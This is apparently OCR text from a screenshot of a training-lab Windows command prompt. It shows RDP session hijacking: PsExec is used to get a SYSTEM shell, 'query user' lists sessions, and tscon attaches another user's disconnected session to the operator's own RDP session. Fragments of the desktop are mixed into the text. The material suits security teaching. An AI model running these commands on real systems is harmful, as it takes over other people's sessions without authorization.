 \\THMJMP2: cmd.exe
EC2 Fe
EC2 Mi
Windo
C:\Windows\system32>tscon 4 /dest:rdp-tcp#39
Could not connect sessionID 4 to sessionname rdp-tcp#39, Error code 1326
Error [1326]:The user name or password is incorrect.
C:\Windows\system32>cd c:/tools
c:\tools>PsExec64.exe -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
t1_toby.beck5 2 Disc 2 8/10/2022 3:32 AM
t1_toby.beck 3 Disc 3 8/10/2022 3:41 AM
t1_toby.beck1 4 Disc 2 8/10/2022 3:41 AM
t1_toby.beck2 5 Disc 2 8/10/2022 3:41 AM
t1_toby.beck3 6 Disc 2 8/10/2022 3:41 AM
t1_toby.beck4 7 Disc 2 8/10/2022 3:41 AM
t2_kelly.blake rdp-tcp#39 8 Active . 8/10/2022 8:02 AM
C:\Windows\system32>tscon 3 /dest:rdp-tcp#39
C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
8:19 AM
[-]
[-]
No
Pay
Fin